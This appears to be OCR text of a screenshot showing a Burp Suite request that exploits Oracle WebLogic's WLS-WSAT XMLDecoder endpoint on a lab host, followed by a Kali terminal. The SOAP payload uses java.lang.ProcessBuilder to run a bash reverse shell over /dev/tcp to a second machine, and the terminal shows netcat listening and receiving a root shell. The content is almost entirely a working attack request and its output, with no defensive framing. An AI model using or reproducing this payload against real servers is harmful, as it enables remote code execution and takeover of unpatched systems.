 Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.8.139:7001
Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.8.139:7001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: ADMINCONSOLESESSION=TZyFpB2D3sQdg9X5NnpLsSFRFGXcyTM4FFxrnnFQpr2CdN2yDRJ2
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Content-Type: text/xml
Content-Length: 636
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <so
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i &gt;&amp; /dev/tcp/192.168.8.140/21 0&gt;&amp;1</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
Response
Raw Headers Hex XML
kali
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~
root@kali:~# nc -l -p 21
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@416e850e4040:~/Oracle/Middleware/user_projects/domains/base_domain# root@kali:~#